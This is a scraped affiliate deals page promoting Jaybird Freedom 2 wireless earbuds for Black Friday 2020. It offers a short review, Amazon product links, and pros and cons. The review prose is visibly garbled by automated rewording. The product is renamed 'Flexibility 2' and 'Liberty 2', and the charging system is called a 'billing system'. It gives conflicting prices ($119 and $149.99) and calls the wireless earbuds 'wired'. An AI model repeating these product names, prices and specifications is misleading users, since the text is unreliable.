			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="2261" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fblackfridaydealr.com%2Fjaybird-freedom-2-headphone-black-friday%2F&#038;title=Best+Jaybird+Freedom+2+Headphone+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&amp;summary=Best+Jaybird+Freedom+2+Headphone+Black+Friday+and+Cyber+Monday+Deals+%26amp%3B+Sales+2020.+1+point+I+am+not+excessively+pleased+with+concerning+the+Jaybird+Flexibility+2+earbuds+is+your+price.+At+%24119+they+are+not+budget-friendly+sufficient+that+those+that+acquire+these+are+likely+to+overlook+their+imperfections.+They+fall+short+in+specifically+the+%5B%26hellip%3B%5D" aria-label="Share article to LinkedIn" class="linkedin">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 448 512"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>			
			</a>
	</li>	
	
	<li>
		<a target="_blank" data-post-id="2261" href="mailto:?subject=Best+Jaybird+Freedom+2+Headphone+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&body=https://blackfridaydealr.com/jaybird-freedom-2-headphone-black-friday/" aria-label="Share article to mail" class="mail">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M176 216h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16zm-16 80c0 8.84 7.16 16 16 16h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16zm96 121.13c-16.42 0-32.84-5.06-46.86-15.19L0 250.86V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V250.86L302.86 401.94c-14.02 10.12-30.44 15.19-46.86 15.19zm237.61-254.18c-8.85-6.94-17.24-13.47-29.61-22.81V96c0-26.51-21.49-48-48-48h-77.55c-3.04-2.2-5.87-4.26-9.04-6.56C312.6 29.17 279.2-.35 256 0c-23.2-.35-56.59 29.17-73.41 41.44-3.17 2.3-6 4.36-9.04 6.56H96c-26.51 0-48 21.49-48 48v44.14c-12.37 9.33-20.76 15.87-29.61 22.81A47.995 47.995 0 0 0 0 200.72v10.65l96 69.35V96h320v184.72l96-69.35v-10.65c0-14.74-6.78-28.67-18.39-37.77z"/></svg>			
			</a>
	</li>
</ul><!--/ social-share -->
</div>

	<div class="post-content-inner">
		
<p>Best<strong> Jaybird Freedom 2 Headphone Black Friday</strong> and Cyber Monday Deals &amp; Sales 2020. 1 point I am not excessively pleased with concerning the Jaybird Flexibility 2 earbuds is your price. At $119 they are not budget-friendly sufficient that those that acquire these are likely to overlook their imperfections. They fall short in specifically the very same means the first one did, despite their enhanced ear tips as well as cable television administration clips. Yet are the disadvantages something you are likely to establish with just for boosted sound? That is for you to choose.</p>



<p>If you feel the X3&#8217;s are also bulky and also as a result are actually searching for a thinner pair of&#8217; buds, then the initial Jaybird Freedom earbuds will certainly likewise be looking kind of great now because their cost has actually dropped significantly. If you located that the very first Liberties optimal, then updating to the Flexibility 2 earbuds is no brainer if for absolutely nothing else than the far much better audio top quality. Yet if you did not like these, you likely will not like these for precisely the similar aspects.</p>



<p>JayBird&#8217;s Liberty 2 Bluetooth earphones are created for exercise-minded songs followers&#8211; particularly those influenced by additional bass action. At $149.99 they are not affordable, but they are about as light as in-ears might get, and also come with an outside charge clip for powering on the move. They kind of need that clip, as their battery life is otherwise rather quick. Nevertheless, all points taken into consideration, the Liberty two are solid, workout-friendly earphones which will intrigue bass fans, although there are great deals of terrific alternatives in this class, such as Jaybird&#8217;s extremely own X3.</p>



<p>Below I have actually noted best Jaybird Freedom 2 Headphone Black Friday and also Cyber Monday deals 2020</p>



<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Best_Jaybird_Freedom_2_Headphone_Black_Friday_and_Cyber_Monday_Deals_Sales_2020"><span class="toc_number toc_depth_1">1</span> Best Jaybird Freedom 2 Headphone Black Friday and Cyber Monday Deals &amp; Sales 2020</a><ul><li><a href="#1_Jaybird_FREEDOM_2_In-Ear_Wireless_Bluetooth_Sporting_Activity_Headphones_with_SpeedFit8211_Tough_All-Metal_Layout8211_Carbon_Restored"><span class="toc_number toc_depth_2">1.1</span> 1. Jaybird FREEDOM 2 In-Ear Wireless Bluetooth Sporting Activity Headphones with SpeedFit&#8211; Tough All-Metal Layout&#8211; Carbon (Restored).</a></li><li><a href="#2_Jaybird_LIBERTY_2_In-Ear_Wireless_Bluetooth_Sporting_Activity_Headphones_with_SpeedFit8211_Tough_All-Metal_Layout8211_Carbon"><span class="toc_number toc_depth_2">1.2</span> 2. Jaybird LIBERTY 2 In-Ear Wireless Bluetooth Sporting Activity Headphones with SpeedFit&#8211; Tough All-Metal Layout&#8211; Carbon.</a></li><li><a href="#3_Jaybird_Liberty_2_in-Ear_Wireless_Bluetooth_Sporting_activity_Headphones_Earbuds_wInline_Controls_Charging_Clip_Battery_Load_8211_Light_Blue_8211_985-000783"><span class="toc_number toc_depth_2">1.3</span> 3. Jaybird Liberty 2 in-Ear Wireless Bluetooth Sporting activity Headphones Earbuds w/Inline Controls, Charging Clip, Battery Load &#8211; Light Blue &#8211; 985-000783.</a></li><li><a href="#4_Jaybird_Liberty_2_Accessory_Pack_Gold"><span class="toc_number toc_depth_2">1.4</span> 4. Jaybird Liberty 2 Accessory Pack (Gold).</a></li></ul></li></ul></div>
<h2 class="wp-block-heading"><span id="Best_Jaybird_Freedom_2_Headphone_Black_Friday_and_Cyber_Monday_Deals_Sales_2020">Best Jaybird Freedom 2 Headphone Black Friday and Cyber Monday Deals &amp; Sales 2020</span></h2>



<h3 class="wp-block-heading"><span id="1_Jaybird_FREEDOM_2_In-Ear_Wireless_Bluetooth_Sporting_Activity_Headphones_with_SpeedFit8211_Tough_All-Metal_Layout8211_Carbon_Restored"><a href="https://www.amazon.com/Jaybird-Wireless-Bluetooth-Headphones-SpeedFit/dp/B07JLLLG62" target="_blank" rel="noopener">1. Jaybird FREEDOM 2 In-Ear Wireless Bluetooth Sporting Activity Headphones with SpeedFit&#8211; Tough All-Metal Layout&#8211; Carbon (Restored).</a></span></h3>



<h3 class="wp-block-heading"><span id="2_Jaybird_LIBERTY_2_In-Ear_Wireless_Bluetooth_Sporting_Activity_Headphones_with_SpeedFit8211_Tough_All-Metal_Layout8211_Carbon"><a href="https://www.amazon.com/Jaybird-Wireless-Bluetooth-Headphones-SpeedFit/dp/B074JSB6GW" target="_blank" rel="noopener">2. Jaybird LIBERTY 2 In-Ear Wireless Bluetooth Sporting Activity Headphones with SpeedFit&#8211; Tough All-Metal Layout&#8211; Carbon.</a></span></h3>



<h3 class="wp-block-heading"><span id="3_Jaybird_Liberty_2_in-Ear_Wireless_Bluetooth_Sporting_activity_Headphones_Earbuds_wInline_Controls_Charging_Clip_Battery_Load_8211_Light_Blue_8211_985-000783"><a href="https://www.amazon.com/Jaybird-Wireless-Bluetooth-Headphones-Controls/dp/B07RWNLFYJ" target="_blank" rel="noopener">3. Jaybird Liberty 2 in-Ear Wireless Bluetooth Sporting activity Headphones Earbuds w/Inline Controls, Charging Clip, Battery Load &#8211; Light Blue &#8211; 985-000783.</a></span></h3>



<h3 class="wp-block-heading"><span id="4_Jaybird_Liberty_2_Accessory_Pack_Gold"><a href="https://www.amazon.com/Jaybird-Freedom-Accessory-Pack-Gold/dp/B079TZD2FG" target="_blank" rel="noopener">4. Jaybird Liberty 2 Accessory Pack (Gold).</a></span></h3>



<h5 class="wp-block-heading">Examine Youtube Videos on Jaybird Freedom 2:</h5>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
https://www.youtube.com/watch?v=9Aa8MT-R0DE&#038;feature=emb_logo.
</div></figure>



<p>Jaybird, based in Park City, UT, has actually been advancing its earbuds for energetic individuals because 2006, as well as I can&#8217;t aid yet feel these are about just as good as wired earbud earphones are going to get. Jaybird markets a cordless pair of headphones for $180, and also while I haven&#8217;t tested those it&#8217;s difficult to imagine them fitting as securely as these do, especially when the cord is firmly cinched behind your neck.</p>



<p>One distinct thing about the Jaybird Liberty 2 headphones is the billing system. It in fact has 2 batteries, one as component of the volume controls as well as microphone, and the various other which functions as a tiny billing cradle that breaks on to offer auxiliary power.</p>



<p>Each battery has actually an asserted four hours of play time for a total amount of 8 hrs. I found wearing both batteries work well when walking. For running, you&#8217;ll wish to leave the complementary battery behind, since for me it simply went tug, yank, tug at the right earbud until it came loose.</p>



<p>Aside from sweat, I have not checked the complete water resistance of these headphones. Jaybird&#8217;s discount material video clips reveal them getting plenty wet, and also they state they can make it through a turn with the laundry.</p>



<h4 class="wp-block-heading">Sound quality.</h4>



<p>When it comes to noise, I found the earphones produced a tinny noise compared to the over-the-ear earphones I utilize. The Jaybird application enables you to readjust the reduced, mid, and high array sound levels for the headphones, in addition to a variety of pre-set configurations such as &#8220;Bring the Bass&#8221; as well as &#8220;R&amp;B Jams.&#8221;.</p>



<p>Both concessions you make with these earphones is battery life, which was aggravatingly brief unless you use the outside battery, and audio quality, which is great for sports-oriented headphones however not truly equivalent to over-the-year models. The pros are wonderful fit, very light-weight, durabilty. If you&#8217;re looking for headphones to run, bike, or otherwise vigorously exercise, these are the earphones to get.</p>



<h5 class="wp-block-heading">Pros:</h5>



<ul class="wp-block-list"><li>Lightweight.</li><li>Amazing fit,.</li><li>Water resistance.</li><li>Easy pairing with phone as well as watch.</li><li>Well-designed application.</li></ul>



<h5 class="wp-block-heading">Disadvantages:</h5>



<ul class="wp-block-list"><li>Battery life.</li><li>Tinny noise.</li><li>Complicated controls.</li></ul>



<h5 class="wp-block-heading">Look into More Jaybird Headphone Black Friday as well as Cyber Monday Offers 2020</h5>



<p><a href="https://blackfridaydealr.com/jabra-move-headphone-black-friday/">1. Best Jabra Move Headphone Black Friday and Cyber Monday Deals &amp; Sales 2020</a><br><a href="https://blackfridaydealr.com/hyperx-cloud-stinger-black-friday/">2. Best HyperX Cloud Stinger Black Friday and Cyber Monday Deals &amp; Sales 2020</a><br><a href="https://blackfridaydealr.com/jaybird-x2-black-friday/">3. Best Jaybird X2 Black Friday and Cyber Monday Deals &amp; Sales 2020</a></p>
	</div>
		</div>

<div class="separator single"></div>
<div class="other-posts fasto-row">
	<div class="col-desktop-12"><h2>Previous &amp; Next posts</h2></div>

	<div class="col-desktop-6">
		<a href="https://blackfridaydealr.com/jaybird-freedom-black-friday/" title="Best Jaybird Freedom Black Friday and Cyber Monday Deals &amp; Sales 2020"><img width="110" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Jaybird Freedom Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/260-110x83.png" /><noscript><img width="110" height="83" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/260-110x83.png" alt="Jaybird Freedom Black Friday" /></noscript></a><h3><a href="https://blackfridaydealr.com/jaybird-freedom-black-friday/" title="Best Jaybird Freedom Black Friday and Cyber Monday Deals &amp; Sales 2020">Best Jaybird Freedom Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h3>	</div>
	
	<div class="col-desktop-6">
		<a href="https://blackfridaydealr.com/jarvis-workdesk-black-friday/" title="Best Jarvis Workdesk Black Friday and Cyber Monday Deals &amp; Sales 2020"><img width="110" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Jarvis Workdesk Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/258-110x83.png" /><noscript><img width="110" height="83" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/258-110x83.png" alt="Jarvis Workdesk Black Friday" /></noscript></a><h3><a href="https://blackfridaydealr.com/jarvis-workdesk-black-friday/" title="Best Jarvis Workdesk Black Friday and Cyber Monday Deals &amp; Sales 2020">Best Jarvis Workdesk Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h3>	</div>	
	
</div><div class="separator single"></div>


<div id="comments" class="comments-area">

		
	
</div><!-- #comments .comments-area -->

</div><!-- end .article-single-->

<div id="sidebar" class="col-desktop-4 col-tablet-12 col-small-tablet-12 col-mobile-12">
		<div id="search-2" class="widget widget_search"><form role="search"  method="get" id="searchform" class="searchform" action="https://blackfridaydealr.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form></div>	<div class="widget"><!-- widget -->
		<h2>Latest news</h2><span class="line"></span>
			<div class="sidebar-posts">
				
							
				
					<article class="post-625 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco KeyFit Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91zJLcFo2xL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91zJLcFo2xL-removebg-preview-110x83.png" alt="Chicco KeyFit Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/" class="widget-title">Best Chicco KeyFit Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-628 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco NextFit Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-110x83.png" alt="Chicco NextFit Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/" class="widget-title">Best Chicco NextFit Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-632 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco NextFit Zip Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-1-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-1-110x83.png" alt="Chicco NextFit Zip Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/" class="widget-title">Best Chicco NextFit Zip Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-635 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco Urban Infant Stroller Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91MRmFfXEqL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91MRmFfXEqL-removebg-preview-110x83.png" alt="Chicco Urban Infant Stroller Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/" class="widget-title">Best Chicco Urban Infant Stroller Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-638 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Coffee Maker With Grinder Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-110x83.png" alt="Coffee Maker With Grinder Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/" class="widget-title">Best Coffee Maker With Grinder Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-646 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Cuisinart Coffee Maker Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-110x83.png" alt="Cuisinart Coffee Maker Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/" class="widget-title">Best Cuisinart Coffee Maker Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-649 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Cuisinart Toaster Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-110x83.jpg"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-110x83.jpg" alt="Cuisinart Toaster Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/" class="widget-title">Best Cuisinart Toaster Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-653 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-computer">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/cyberpowerpc-black-friday/">							<img width="489" height="511" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20489%20511'%3E%3C/svg%3E" alt="CyberPowerPC Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/7163XCA83hL-removebg-preview.png"><noscript><img width="489" height="511" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/7163XCA83hL-removebg-preview.png" alt="CyberPowerPC Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/cyberpowerpc-black-friday/" class="widget-title">Best CyberPowerPC Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-659 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-games">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Dark Hearts 3 PS4 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-110x83.jpg"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-110x83.jpg" alt="Dark Hearts 3 PS4 Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/" class="widget-title">Best Dark Hearts 3 PS4 Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							</div>
	</div><!--/ widget -->
<div id="custom_html-5" class="widget_text widget widget_custom_html"><h2>Who Are We?</h2><span class="line"></span><div class="textwidget custom-html-widget">BLACK FRIDAY DEALR analyzes past date using popular price trackers to make predictions about what Black Friday & Cyber Monday deals will be available. We also provide buying guides for a wide range of products this fall.
<p>
	Please be aware that our predictions are not fact, and we can’t know for sure until deals week. Therefore, we advise you to check back for updates regularly.
</p>
</div></div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2><span class="line"></span>
			<ul>
					<li class="cat-item cat-item-3964"><a href="https://blackfridaydealr.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://blackfridaydealr.com/category/baby/">Baby</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blackfridaydealr.com/category/black-friday-deals/">BLACK FRIDAY DEALS</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://blackfridaydealr.com/category/camera/">Camera</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://blackfridaydealr.com/category/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://blackfridaydealr.com/category/electronics/">Electronics</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://blackfridaydealr.com/category/playing/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://blackfridaydealr.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://blackfridaydealr.com/category/gym/">Gym</a>
</li>
	<li class="cat-item cat-item-21909"><a href="https://blackfridaydealr.com/category/computer/hard-disk/">Hard Disk</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://blackfridaydealr.com/category/headphone/">Headphone</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://blackfridaydealr.com/category/home-and-kitchen/">Home and Kitchen</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://blackfridaydealr.com/category/lap-top/">Lap top</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://blackfridaydealr.com/category/mechanical-items/">Mechanical items</a>
</li>
	<li class="cat-item cat-item-21905"><a href="https://blackfridaydealr.com/category/computer/mouse/">Mouse</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://blackfridaydealr.com/category/outdoor/">Outdoor</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://blackfridaydealr.com/category/playing/">Playing</a>
</li>
	<li class="cat-item cat-item-21906"><a href="https://blackfridaydealr.com/category/computer/printer/">Printer</a>
</li>
	<li class="cat-item cat-item-21907"><a href="https://blackfridaydealr.com/category/computer/projectors/">Projectors</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://blackfridaydealr.com/category/radio/">Radio</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://blackfridaydealr.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://blackfridaydealr.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://blackfridaydealr.com/category/toys/">Toys</a>
</li>
	<li class="cat-item cat-item-21908"><a href="https://blackfridaydealr.com/category/black-friday-deals/watches/">Watches</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h2>Tags</h2><span class="line"></span><div class="tagcloud"><a href="https://blackfridaydealr.com/tag/acer/" class="tag-cloud-link tag-link-1037 tag-link-position-1" style="font-size: 15pt;" aria-label="Acer (5 items)">Acer</a>
<a href="https://blackfridaydealr.com/tag/adidas/" class="tag-cloud-link tag-link-1744 tag-link-position-2" style="font-size: 18.208333333333pt;" aria-label="Adidas (9 items)">Adidas</a>
<a href="https://blackfridaydealr.com/tag/black-friday/" class="tag-cloud-link tag-link-1299 tag-link-position-3" style="font-size: 12.375pt;" aria-label="black friday (3 items)">black friday</a>
<a href="https://blackfridaydealr.com/tag/black-friday-deals/" class="tag-cloud-link tag-link-933 tag-link-position-4" style="font-size: 22pt;" aria-label="BLACK FRIDAY DEALS (17 items)">BLACK FRIDAY DEALS</a>
<a href="https://blackfridaydealr.com/tag/cybermonday/" class="tag-cloud-link tag-link-1300 tag-link-position-5" style="font-size: 8pt;" aria-label="cybermonday (1 item)">cybermonday</a>
